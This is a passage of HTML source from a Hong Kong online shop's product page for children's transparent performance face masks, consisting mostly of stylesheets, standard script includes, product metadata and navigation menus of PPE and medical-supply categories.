a{justify-content:flex-start;padding-left:7px}div.links-menu-621 .menu-item a:hover .links-text{color:rgba(57, 219, 255, 1);font-weight:700}div.links-menu-621 .menu-item a::before{content:'\f111' !important;font-family:icomoon !important;font-size:3px;color:rgba(0, 124, 255, 1);margin-right:7px}div.links-menu-621 .menu-item a:hover::before{color:rgba(109, 118, 125, 1)}.mobile.touchevents div.links-menu-621 .module-body{overflow-x:scroll}div.links-menu-621 .module-body::-webkit-scrollbar{-webkit-appearance:none;height:1px}div.links-menu-621 .module-body::-webkit-scrollbar-track{background-color:white}div.links-menu-621 .module-body::-webkit-scrollbar-thumb{background-color:#999}.phone footer  div.links-menu-621 .module-title::before{display:none}.phone footer  div.links-menu-621 .module-title+.module-body>li{display:flex}div.links-menu-621 .links-menu-item-1>a::before{content:none !important}div.links-menu-621 .links-menu-item-1 a .links-text{font-weight:700}
</style>
<style>table td:first-child, table th:first-child, .table-bordered td:first-child, .table-bordered th:first-child{font-weight:bolder}
.product_extra-275 .block-content h2 .product-h2{font-size:16px !important ;font-weight:bolder;display:inline}
.product_extra-275 .block-content div .product-h2{font-size:16px;font-weight:bolder;display:inline}
.product-h2{font-size:16px !important;font-weight:bolder;display:inline}
.block-content{font-size:16px !important}
ul .menu-list-covid19{padding-top:10px;}
ul .menu-list-covid19 li {padding-top:8px;padding-bottom:8px; list-style: disc;}
.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-1{width:14%}
.main-menu-3 .main-menu-item-2.mega-menu .grid-row- .grid-col-2{width:14%}
.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-3{width:14%}
.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-4{width:14%}
.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-5{width:14%}
.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-6{width:14%}
.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-7{width:14%}
.description-blue{    font-size: 20px;color: #000000; font-weight: 900;padding-top: 20px;}
.module-catalog-69 div.item-assets .subitems{display:none}
.header-search input{border:none !important;}

.sub-cat-full{width:100%;float:left}
.sub-cat-onethird{background-color:#f7f7f9;width:30%;border:2px #e8e8e8 solid;padding:3px;text-align: center;margin: 5px;float:left;cursor: pointer;}

.sub-cat-onethird:hover{border:2px rgba(110, 76, 255, 1) solid;color:rgba(110, 76, 255, 1) ;}

.sub-cat-onethird img{width:auto;height:140px;margin:auto;text-align:center}
.module-products-721 .title.module-title{width: 30%;}
.sub-cat-title{ font-size: 18px;
    font-weight: 700;
    text-align: center;
padding: 6px 8px 4px;}

.small-cat{font-size:20px;font-weight:bold}
.underline-smallcat{width: 100px;height: 1px;background: rgba(87,48,255,1);margin: 3px 0px 20px;}

.category-text{font-size: 14px;line-height: 25px;}
.catelog-h2{font-weight: 600;display: inline;background-color: #f3f3f3;padding: 3px;border-radius: 2px;font-size:14px!important}
.short-des{font-size: 14px;font-weight: 700;border-bottom: 1px;border-width: 50%;background-color: #f3f3f3;padding: 2px 20px;margin-bottom: 10px;}

.sub-cat-half{  width: 45%;margin-right: 20px;float: left;margin-left: 5px;}

div .catelog-h3{font-size:14px!important}
.cat-p{font-size:14px}
.product-discount{border: solid 1px #6e4bff;padding: 10px;font-size: 22px;margin-top:-1px}
.disctbl_qtytable th {
    font-size: 1em!important;
    background: #00ff89!important;
    color: #313131!important;
}
.disctbl_qtytable tr {
    font-size: 17px;
    font-weight: 600;
}
.sol-slider img{width:100%}
.sol-slider{margin:auto}
.covid{font-size:14px}
.short-des2{font-size: 16px;
    font-weight: 700;
    border-bottom: 1px;
    border-width: 50%;
    background-color: #f3f3f3;
    padding: 2px 20px;
    margin-bottom: 10px;
    width: 15%;
    float: left;
    margin-right: 20px;}
.underimage-description{font-size:15px;padding-top:10px;    text-align: center;}

.image-description-all{width:100%}
.image-description-left{width:50%;float:left}
.image-description-right{width:50%;float:left}
.mid-bar #main-menu-2{order: 5;}
.all-video{width:100%;min-height:900px}
 .left-video{float:left}
 .right-video{float:right}
.product-info .product-options .push-option > div label{margin-bottom: auto!important;}
.top-menu-2>ul>.top-menu-item-2>a>.links-text {color:rgba(0,124,255,1)}
.top-menu .j-menu>li>a {color: rgb(0 55 157)!important;}
.top-menu-14 .j-menu li.top-menu-item-1>a::before {color: rgb(0 55 157)!important;}

 /* festival-change-style*/
  /*
.desktop-header-active .header-classic > div{background-color: white;}
.desktop-header-active .header .top-bar {background-color: red;}
  /*.secondary-menu .top-menu .j-menu .links-text {color: #fff;}*/
 /*.top-menu-2>ul>.top-menu-item-1>a>.links-text {color: #fff;}*/
  /*.top-menu-2>ul>.top-menu-item-2>a>.links-text {color:#fff}*/
.desktop-header-active .header-classic .desktop-main-menu-wrapper { background-color: red;}
.top-menu .j-menu>li>a {color: rgb(255 255 255);}
.top-menu-14 .j-menu li.top-menu-item-4>a::before{color: rgb(18 60 159);}
.top-menu-14 .j-menu li.top-menu-item-3>a::before{color: rgb(18 60 159);}
.top-menu-14 .j-menu li.top-menu-item-2>a::before{color: rgb(18 60 159);}
.top-menu-14 .j-menu li.top-menu-item-1>a::before{color: rgb(18 60 159);}
.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper::before{background: rgb(18 60 159);}
.main-menu>.j-menu>li>a{background: rgb(18 60 159);}
.route-product-product:not(.popup) h1.page-title{background-color:white;}
.boxed-layout .breadcrumb {background-color: white;}*/
.links-menu-346 .links-menu-item-4 .menu-label{margin-top: 0px!important;}</style>
<script src="catalog/view/theme/journal3/lib/modernizr/modernizr-custom.js?v=24340784" ></script>
<script src="catalog/view/theme/journal3/lib/jquery/jquery-2.1.1.min.js?v=24340784" ></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js?v=24340784" ></script>
<script src="catalog/view/javascript/common.js?v=24340784" ></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js?v=24340784" ></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js?v=24340784" ></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js?v=24340784" ></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js?v=24340784" ></script>
<script src="catalog/view/javascript/digitcart-dropzone/dropzone.min.js?v=24340784" ></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TQZHGS24X4">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TQZHGS24X4');
</script>

			<link rel="stylesheet" href="catalog/view/javascript/jquery.cluetip.css" type="text/css" />
			<script src="catalog/view/javascript/jquery.cluetip.js" type="text/javascript"></script>
			
			<script type="text/javascript">
				$(document).ready(function() {
				$('a.title').cluetip({splitTitle: '|'});
				  $('ol.rounded a:eq(0)').cluetip({splitTitle: '|', dropShadow: false, cluetipClass: 'rounded', showtitle: false});
				  $('ol.rounded a:eq(1)').cluetip({cluetipClass: 'rounded', dropShadow: false, showtitle: false, positionBy: 'mouse'});
				  $('ol.rounded a:eq(2)').cluetip({cluetipClass: 'rounded', dropShadow: false, showtitle: false, positionBy: 'bottomTop', topOffset: 70});
				  $('ol.rounded a:eq(3)').cluetip({cluetipClass: 'rounded', dropShadow: false, sticky: true, ajaxCache: false, arrows: true});
				  $('ol.rounded a:eq(4)').cluetip({cluetipClass: 'rounded', dropShadow: false});  
				});
			</script>
			

				
<meta property="og:type" content="product"/>
<meta property="og:title" content="跳舞表演【透明口罩】兒童"/>
<meta property="og:image" content="https://www.healthbuynow.com/image/cache/catalog/productds1/transparent-mask-performance-1000x1000.jpeg"/>
<meta property="og:url" content="https://www.healthbuynow.com/transparent-mask-performance"/>
<meta property="og:description" content="跳舞表演【透明口罩】，兒童透明口罩，Healthbuynow口罩批發商，Healthbuynow透明口罩，高清全透明口罩(獨立包裝)，兒童表演活動透明口罩，跳舞活動表演透明口罩，透明口罩現貨批發，兒童活動唱歌透明口罩，跳舞拍攝透明口罩，表演專用透明口罩，tvb 唱歌跳舞拍攝透明口罩，透明口罩唱歌跳舞拍攝，講座透明口罩，兒童 event透明口罩，唱歌跳舞拍攝透明口罩 小童，活動透明口罩，芭蕾舞透明口罩，兒童透明口罩成人，兒童透明口罩有現貨，兒童版透明口罩，透明口罩 款式，透明口罩批發現貨"/>
<meta property="product:price:amount" content="50"/>
<meta property="product:price:currency" content="HKD"/>
<meta name="twitter:card" content="product" />
<meta name="twitter:site" content="" />
<meta name="twitter:title" content="跳舞表演【透明口罩】兒童" />
<meta name="twitter:description" content="跳舞表演【透明口罩】，兒童透明口罩，Healthbuynow口罩批發商，Healthbuynow透明口罩，高清全透明口罩(獨立包裝)，兒童表演活動透明口罩，跳舞活動表演透明口罩，透明口罩現貨批發，兒童活動唱歌透明口罩，跳舞拍攝透明口罩，表演專用透明口罩，tvb 唱歌跳舞拍攝透明口罩，透明口罩唱歌跳舞拍攝，講座透明口罩，兒童 event透明口罩，唱歌跳舞拍攝透明口罩 小童，活動透明口罩，芭蕾舞透明口罩，兒童透明口罩成人，兒童透明口罩有現貨，兒童版透明口罩，透明口罩 款式，透明口罩批發現貨" />
<meta name="twitter:image" content="https://www.healthbuynow.com/image/cache/catalog/productds1/transparent-mask-performance-1000x1000.jpeg" />
<meta name="twitter:label1" content="Price">
<meta name="twitter:data1" content="50">
<meta name="twitter:label2" content="Currency">
<meta name="twitter:data2" content="HKD">
 
				
				 
<script type="application/ld+json">
				{ "@context" : "http://schema.org",
				  "@type" : "Organization",
				  "name" : "Healthbuynow 流感快速測試/手套/醫療用品/PPE供應商",
				  "url" : "https://www.healthbuynow.com/",
				  "logo" : "https://www.healthbuynow.com/image/catalog/logo/healthbuynow-trademark-2.png",
				  "contactPoint" : [
					{ "@type" : "ContactPoint",
					  "telephone" : "2809 2832",
					  "contactType" : "customer service"
					} ] }
				</script>
				 				
			

                                     
                 
                
                                     
                 
                
                                     
                    <script type="application/ld+json">{"@context": "http://schema.org/","@type": "Product","name": "跳舞表演【透明口罩】兒童","image": ["https://www.healthbuynow.com/image/cache/catalog/productds1/transparent-mask-performance-1000x1000.jpeg","https://www.healthbuynow.com/image/cache/catalog/productds1/550000-1000x1000.png","https://www.healthbuynow.com/image/cache/catalog/productds1/220000-1000x1000.png","https://www.healthbuynow.com/image/cache/catalog/productds1/tvb4-1000x1000.jpeg","https://www.healthbuynow.com/image/cache/catalog/productds1/tvb3-1000x1000.jpeg","https://www.healthbuynow.com/image/cache/catalog/productds1/tvb%205-1000x1000.jpeg" ],"description": "跳舞表演【透明口罩】，兒童透明口罩，Healthbuynow口罩批發商，Healthbuynow透明口罩，高清全透明口罩(獨立包裝)，兒童表演活動透明口罩，跳舞活動表演透明口罩，透明口罩現貨批發，兒童活動唱歌透明口罩，跳舞拍攝透明口罩，表演專用透明口罩，tvb 唱歌跳舞拍攝透明口罩，透明口罩唱歌跳舞拍攝，講座透明口罩，兒童 event透明口罩，唱歌跳舞拍攝透明口罩 小童，活動透明口罩，芭蕾舞透明口罩，兒童透明口罩成人，兒童透明口罩有現貨，兒童版透明口罩，透明口罩 款式，透明口罩批發現貨","productID": "279","sku": "279","mpn": "279","brand": { "@type": "Thing", "name": "Healthbuynow" },"offers": {"@type": "Offer", "priceCurrency": "HKD", "price": "50.00","availability": "http://schema.org/InStock", "url":"https://www.healthbuynow.com/transparent-mask-performance" }}</script> 
                     
                    <script type="application/ld+json">{"@context": "http://schema.org/","@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem", "position": 1, "name": "Home", "item": "https://www.healthbuynow.com/" },{"@type": "ListItem", "position": 2, "name": "跳舞表演【透明口罩】兒童", "item": "https://www.healthbuynow.com/transparent-mask-performance" } ]}</script> 
                     
                				
</head>
<body class="">

            <!-- Mobikul code -->
                        


<div class="mobile-container mobile-main-menu-container">
  <div class="mobile-wrapper-header">
    <span>Menu</span>
        <a class="x"></a>
  </div>
  <div class="mobile-main-menu-wrapper">
    
  </div>
</div>

<div class="mobile-container mobile-filter-container">
  <div class="mobile-wrapper-header"></div>
  <div class="mobile-filter-wrapper"></div>
</div>

<div class="mobile-container mobile-cart-content-container">
  <div class="mobile-wrapper-header">
    <span>Your Cart</span>
    <a class="x"></a>
  </div>
  <div class="mobile-cart-content-wrapper cart-content"></div>
</div>



<div class="site-wrapper">

  

    <header class="header-classic">
          <div class="header header-classic header-lg">
  <div class="top-bar navbar-nav">
      <div class="top-menu top-menu-2">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1">
                  <a><span class="links-text">歡迎光臨 Healthbuynow ™ 【出口批發零售】</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2">
                  <a><span class="links-text">購物滿 $990 免運費</span></a>
            </li>

          </ul>
  </div>

          <div class="language-currency top-menu">
        <div class="desktop-language-wrapper">
          
        </div>
        <div class="desktop-currency-wrapper">
          
        </div>
      </div>
              <div class="top-menu secondary-menu">  <div class="top-menu top-menu-14">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1">
                  <a href="https://www.healthbuynow.com/news" ><span class="links-text">防疫消息</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2">
                  <a href="https://www.healthbuynow.com/howtobuy" ><span class="links-text">如何訂購</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-3">
                  <a href="https://www.healthbuynow.com/partners" ><span class="links-text">商務合作</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-4">
                  <a href="https://www.healthbuynow.com/payment" ><span class="links-text">付款方式</span></a>
            </li>

          </ul>
  </div>
</div>
     <div class="third-menu">  <div class="top-menu top-menu-286">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1">
                  <a><span class="links-text">聯絡電話 : +852 2809 2832</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2">
                  <a href="https://wa.me/85294842018" ><span class="links-text">Whatsapp : +852 9484 2018</span></a>
            </li>

          </ul>
  </div>
</div>
  </div>
  <div class="mid-bar navbar-nav">
    <div class="desktop-logo-wrapper">
      <div id="logo">
                  <a href="https://www.healthbuynow.com/">
            <img src="https://www.healthbuynow.com/image/cache/catalog/logo/final-hbn-logo2-doctor2-686x208.png" srcset="https://www.healthbuynow.com/image/cache/catalog/logo/final-hbn-logo2-doctor2-686x208.png 1x, https://www.healthbuynow.com/image/cache/catalog/logo/final-hbn-logo2-doctor2-686x208.png 2x" width="686" height="208" alt="Healthbuynow 流感快速測試/手套/醫療用品/PPE供應商" title="Healthbuynow 流感快速測試/手套/醫療用品/PPE供應商"/>
          </a>
              </div>
    </div>
                <div id="main-menu-2" class="main-menu main-menu-64">
    <ul class="j-menu">            <li class="menu-item main-menu-item main-menu-item-1 multi-level dropdown drop-menu " >
                              <a href="https://www.healthbuynow.com/login/login"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">登入/註冊</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6972e27eb6f29" ><i class="fa fa-plus"></i></span>
                          </a>
                                <div class="dropdown-menu j-dropdown " id="collapse-6972e27eb6f29">
              <ul class="j-menu">
                                        <li class="menu-item main-menu-item-2 drop-menu">
                  <a href="javascript:open_login_popup()" ><span class="links-text">登入</span></a>
            </li>

                                        <li class="menu-item main-menu-item-3 drop-menu">
                  <a href="javascript:open_register_popup()" ><span class="links-text">註冊</span></a>
            </li>

                              </ul>
            </div>
                                            </li>
                <li class="menu-item main-menu-item main-menu-item-4 multi-level dropdown drop-menu " >
                              <a href="https://www.healthbuynow.com/account"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">我的賬戶</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6972e27eb6f71" ><i class="fa fa-plus"></i></span>
                          </a>
                                <div class="dropdown-menu j-dropdown " id="collapse-6972e27eb6f71">
              <ul class="j-menu">
                                        <li class="menu-item main-menu-item-5 drop-menu">
                  <a href="https://www.healthbuynow.com/account" ><span class="links-text">我的賬戶</span></a>
            </li>

                                        <li class="menu-item main-menu-item-6 drop-menu">
                  <a href="https://www.healthbuynow.com/logout" ><span class="links-text">登出</span></a>
            </li>

                              </ul>
            </div>
                                            </li>
        </ul>
  </div>

        <div class="desktop-search-wrapper full-search default-search-wrapper">
      <div id="search" class="dropdown">
  <button class="dropdown-toggle search-trigger" data-toggle="dropdown"></button>
  <div class="dropdown-menu j-dropdown">
    <div class="header-search">
              <div class="search-categories dropdown drop-menu">
          <div class="search-categories-button dropdown-toggle" data-toggle="dropdown">所有</div>

          <div class="dropdown-menu j-dropdown">
              <ul class="j-menu">
                <li data-category_id="0" class="category-level-1"><a>所有</a></li>
                            <li data-category_id="109" class=" category-level-1"><a>3M</a></li>
        
          <li data-category_id="225" class=" category-level-1"><a>3M 口罩</a></li>
        
          <li data-category_id="256" class=" category-level-1"><a>保健品</a></li>
        
          <li data-category_id="78" class=" category-level-1"><a>保護衣</a></li>
        
          <li data-category_id="253" class=" category-level-1"><a>個人健康/皮膚護理</a></li>
        
          <li data-category_id="254" class=" category-level-1"><a>傷口護理 / 生理鹽水</a></li>
        
          <li data-category_id="152" class=" category-level-1"><a>口罩</a></li>
        
          <li data-category_id="231" class=" category-level-1"><a>台灣快測包</a></li>
        
          <li data-category_id="259" class=" category-level-1"><a>呼吸道/COVID測試劑盒</a></li>
        
          <li data-category_id="103" class=" category-level-1"><a>急救用品</a></li>
        
          <li data-category_id="79" class=" category-level-1"><a>手套</a></li>
        
          <li data-category_id="135" class=" category-level-1"><a>手套應用</a></li>
        
          <li data-category_id="252" class=" category-level-1"><a>手術用品</a></li>
        
          <li data-category_id="196" class=" category-level-1"><a>手部防護系列</a></li>
        
          <li data-category_id="250" class=" category-level-1"><a>敷料</a></li>
        
          <li data-category_id="233" class=" category-level-1"><a>新冠病毒抗原測試包基本套裝</a></li>
        
          <li data-category_id="115" class=" category-level-1"><a>活動</a></li>
        
          <li data-category_id="90" class=" category-level-1"><a>派對防疫用品</a></li>
        
          <li data-category_id="61" class=" category-level-1"><a>消毒用品</a></li>
        
          <li data-category_id="64" class=" category-level-1"><a>測溫儀</a></li>
        
          <li data-category_id="228" class=" category-level-1"><a>熱賣防疫用品</a></li>
        
          <li data-category_id="141" class=" category-level-1"><a>特價批發開倉</a></li>
        
          <li data-category_id="245" class=" category-level-1"><a>萬聖節防疫用品</a></li>
        
          <li data-category_id="104" class=" category-level-1"><a>行業</a></li>
        
          <li data-category_id="263" class=" category-level-1"><a>補健營養品</a></li>
        
          <li data-category_id="84" class=" category-level-1"><a>護目鏡</a></li>
        
          <li data-category_id="112" class=" category-level-1"><a>透明口罩【獨立購買】</a></li>
        
          <li data-category_id="255" class=" category-level-1"><a>醫用及診所產品</a></li>
        
          <li data-category_id="227" class=" category-level-1"><a>醫療儀器</a></li>
        
          <li data-category_id="251" class=" category-level-1"><a>針筒及針咀</a></li>
        
          <li data-category_id="98" class=" category-level-1"><a>防疫優惠套餐</a></li>
        
          <li data-category_id="66" class=" category-level-1"><a>防疫解決方案</a></li>
        
          <li data-category_id="118" class=" category-level-1"><a>防疫配件</a></li>
        
          <li data-category_id="151" class=" category-level-1"><a>面罩</a></li>
        
          <li data-category_id="166" class=" category-level-1"><a>鞋套</a></li>
        
          <li data-category_id="150" class=" category-level-1"><a>頭套</a></li>
        
          <li data-category_id="167" class=" category-level-1"><a>飛行衣【成人版】</a></li>
        
          <li data-category_id="246" class=" category-level-1"><a>測試套裝</a></li>
        
          <li data-category_id="249" class=" category-level-1"><a>美容</a></li>
        
  
              </ul>
          </div>
        </div>
            <input type="text" name="search" value="" placeholder="新冠測試包、保護衣、口罩、手套、防護衣..." class="search-input" data-category_id="0"/>
      <button type="button" class="search-button" data-search-url="https://www.healthbuynow.com/product-search?search="></button>
    </div>
  </div>
</div>

    </div>
        <div class="classic-cart-wrapper">
                          <div class="desktop-cart-wrapper default-cart-wrapper">
              <div id="cart" class="dropdown">
  <a data-toggle="dropdown" data-loading-text="載入中..." class="dropdown-toggle cart-heading" href="https://www.healthbuynow.com/cart">
        <span id="cart-total">0 件商品 - HK$0</span>
        <i class="fa fa-shopping-cart">
          </i>
    <span id="cart-items" class="count-badge count-zero">0</span>
  </a>
  <div id="cart-content" class="dropdown-menu cart-content j-dropdown">
    <ul>
            <li>
        <p class="text-center cart-empty">您的購物籃內沒有商品！</p>
      </li>
          </ul>
  </div>
</div>

          </div>
            </div>
  </div>
  <div class="desktop-main-menu-wrapper menu-default has-menu-2 navbar-nav">
          <div class="menu-trigger menu-item main-menu-item"><ul class="j-menu"><li><a>Menu</a></li></ul></div>
    <div id="main-menu" class="main-menu main-menu-3">
    <ul class="j-menu">            <li class="menu-item main-menu-item main-menu-item-1 dropdown flyout drop-menu " >
                              <a href="/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">熱賣</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6972e27eb6005" ><i class="fa fa-plus"></i></span>
                          </a>
                                                    <div class="dropdown-menu j-dropdown " id="collapse-6972e27eb6005">
                    <div id="flyout-menu-6968b2aa8ac1d" class="flyout-menu flyout-menu-7">
    <ul class="j-menu">            <li class="menu-item flyout-menu-item flyout-menu-item-1 multi-level " >
                              <a href="https://www.healthbuynow.com/covid-flu-tester/" >
              <span class="links-text">甲乙型流感<br>新冠病毒測試</span>
                          </a>
                        </li>
                <li class="menu-item flyout-menu-item flyout-menu-item-2 multi-level " >
                              <a href="https://www.healthbuynow.com/pet-test/" >
              <span class="links-text">寵物醫療</span>
                          </a>
                        </li>
                <li class="menu-item flyout-menu-item flyout-menu-item-3 multi-level " >
                              <a href="https://www.healthbuynow.com/school-ppe" >
              <span class="links-text">學校防疫</span>
                          </a>
                        </li>
                <li class="menu-item flyout-menu-item flyout-menu-item-4 multi-level dropdown " >
                              <a href="https://www.healthbuynow.com/protective-clothes/" >
              <span class="links-text">保護衣</span>
                          </a>
                        </li>
                <li class="menu-item flyout-menu-item flyout-menu-item-5 multi-level dropdown " >
                              <a href="https://www.healthbuynow.com/gun-XD-05" >
              <span class="links-text">消毒槍</span>
                          </a>
                        </li>
                <li class="menu-item flyout-menu-item flyout-menu-item-17 multi-level dropdown " >
                              <a href="https://www.healthbuynow.com/face-ppe/" >
              <span class="links-text">面罩</span>
                          </a>
                        </li>
                <li class="menu-item flyout-menu-item flyout-menu-item-18 multi-level dropdown " >
                              <a href="https://www.healthbuynow.com/head-ppe/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">頭套</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6972e27e7e04c" ><i class="fa fa-plus"></i></span>
                          </a>
                                <div class="dropdown-menu j-dropdown " id="collapse-6972e27e7e04c">
              <ul class="j-menu">
                                        <li class="menu-item menu-item-c170">
                  <a href="https://www.healthbuynow.com/head-ppe/protective-hats/" ><span class="links-text">防疫帽</span><span class="count-badge ">2</span></a>
            </li>

                                        <li class="menu-item menu-item-c169">
                  <a href="https://www.healthbuynow.com/head-ppe/headgear/" ><span class="links-text">頭套</span><span class="count-badge ">2</span></a>
            </li>

                              </ul>
            </div>
                                            </li>
                <li class="menu-item flyout-menu-item flyout-menu-item-19 multi-level dropdown " >
                              <a href="https://www.healthbuynow.com/Disinfection-supplies/" >
              <span class="links-text">消毒水</span>
                          </a>
                        </li>
                <li class="menu-item flyout-menu-item flyout-menu-item-20 multi-level dropdown " >
                              <a href="https://www.healthbuynow.com/footgear/" >
              <span class="links-text">鞋套</span>
                          </a>
                        </li>
                <li class="menu-item flyout-menu-item flyout-menu-item-21 multi-level dropdown " >
                              <a href="https://www.healthbuynow.com/protective-glasses/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">眼罩</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6972e27e7e0de" ><i class="fa fa-plus"></i></span>
                          </a>
                                <div class="dropdown-menu j-dropdown " id="collapse-6972e27e7e0de">
              <ul class="j-menu">
                                        <li class="menu-item menu-item-c194">
                  <a href="https://www.healthbuynow.com/protective-glasses/3m-goggles/" ><span class="links-text">3M護目鏡</span><span class="count-badge ">18</span></a>
            </li>

                                        <li class="menu-item menu-item-c193">
                  <a href="https://www.healthbuynow.com/protective-glasses/protective-eyewear/" ><span class="links-text">密封式護眼鏡</span><span class="count-badge ">5</span></a>
            </li>

                                        <li class="menu-item menu-item-c195">
                  <a href="https://www.healthbuynow.com/protective-glasses/hbn-goggles/" ><span class="links-text">民用眼罩</span><span class="count-badge ">10</span></a>
            </li>

                              </ul>
            </div>
                                            </li>
                <li class="menu-item flyout-menu-item flyout-menu-item-22 multi-level dropdown " >
                              <a href="https://www.healthbuynow.com/gloves/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">手套</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6972e27e7e116" ><i class="fa fa-plus"></i></span>
                          </a>
                                <div class="dropdown-menu j-dropdown " id="collapse-6972e27e7e116">
              <ul class="j-menu">
                                        <li class="menu-item menu-item-c91 dropdown">
                  <a href="https://www.healthbuynow.com/gloves/Nitrileglove/"   class="dropdown-toggle" data-toggle="dropdown" >
          <span class="links-text">丁晴手套</span><span class="count-badge ">20</span>
          <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6972e27e7e128"><i class="fa fa-plus"></i></span>
        </a>
           <div class="dropdown-menu j-dropdown" id="collapse-6972e27e7e128">
       <ul class="j-menu">
                          <li class="menu-item menu-item-c202">
                  <a href="https://www.healthbuynow.com/gloves/Nitrileglove/sensitive-nitrileglove/" ><span class="links-text">低敏丁晴手套</span><span class="count-badge ">2</span></a>
            </li>

                          <li class="menu-item menu-item-c204">
                  <a href="https://www.healthbuynow.com/gloves/Nitrileglove/nitrile-gloves-kids/" ><span class="links-text">小童丁晴手套</span><span class="count-badge ">1</span></a>
            </li>

                          <li class="menu-item menu-item-c201">
                  <a href="https://www.healthbuynow.com/gloves/Nitrileglove/sensitive-nitrilegloves/" ><span class="links-text">粉色丁晴手套</span><span class="count-badge ">4</span></a>
            </li>

                          <li class="menu-item menu-item-c203">
                  <a href="https://www.healthbuynow.com/gloves/Nitrileglove/purple-nitrilegloves/" ><span class="links-text">紫色丁晴手套</span><span class="count-badge ">1</span></a>
            </li>

                          <li class="menu-item menu-item-c197">
                  <a href="https://www.healthbuynow.com/gloves/Nitrileglove/nitrile-gloves-blue/" ><span class="links-text">藍色丁晴手套</span><span class="count-badge ">7</span></a>
            </li>

                          <li class="menu-item menu-item-c198">
                  <a href="https://www.healthbuynow.com/gloves/Nitrileglove/black-nitrilegloves/" ><span class="links-text">黑色丁晴手套</span><span class="count-badge ">2</span></a>
            </li>

                          <li class="menu-item menu-item-c219">
                  <a href="https://www.healthbuynow.com/gloves/Nitrileglove/long-gloves/" ><span class="links-text">加長丁晴手套</span><span class="count-badge ">1</span></a>
            </li>

                </ul>
     </div>
      </li>

                                        <li class="menu-item menu-item-c218">
                  <a href="https://www.healthbuynow.com/gloves/long-nitrile-glove/" ><span class="links-text">加長手套</span><span class="count-badge ">1</span></a>
            </li>

                                        <li class="menu-item menu-item-c229">
                  <a href="https://www.healthbuynow.com/gloves/sleeve/" ><span class="links-text">手袖</span><span class="count-badge count-zero ">0</span></a>
            </li>

                                        <li class="menu-item menu-item-c97">
                  <a href="https://www.healthbuynow.com/gloves/latex-gloves-disposable/" ><span class="links-text">乳膠手套</span><span class="count-badge ">8</span></a>
            </li>

                                        <li class="menu-item menu-item-c94">
                  <a href="https://www.healthbuynow.com/gloves/PVC-Glove/" ><span class="links-text">PVC 手套</span><span class="count-badge ">2</span></a>
            </li>

                                        <li class="menu-item menu-item-c209">
                  <a href="https://www.healthbuynow.com/gloves/disposible-sensitive-gloves/" ><span class="links-text">低敏手套</span><span class="count-badge count-zero ">0</span></a>
            </li>

                                        <li class="menu-item menu-item-c140">
                  <a href="https://www.healthbuynow.com/gloves/clean-rubber-gloves/" ><span class="links-text">清潔膠手套</span><span class="count-badge ">1</span></a>
            </li>

                                        <li class="menu-item menu-item-c138">
                  <a href="https://www.healthbuynow.com/gloves/finger-cot/" ><span class="links-text">手指套</span><span class="count-badge ">3</span></a>
            </li>

                                        <li class="menu-item menu-item-c133">
                  <a href="https://www.healthbuynow.com/gloves/gloves-application/" ><span class="links-text">手套應用</span><span class="count-badge ">4</span></a>
            </li>

                              </ul>
            </div>
                                            </li>
                <li class="menu-item flyout-menu-item flyout-menu-item-23 dropdown mega-menu " >
                              <a href="https://www.healthbuynow.com/facemask/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">口罩</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6972e27e7e21b" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6972e27e7e21b">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-404">
          <div class="title module-title"><div  class="home-h2title">口罩種類</div></div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.healthbuynow.com/facemask/" >
        <span class="links-text"><div class="h3-title">所有口罩</div></span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.healthbuynow.com/3m-facemask/" >
        <span class="links-text"><div class="h3-title">3M 口罩</div></span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a>
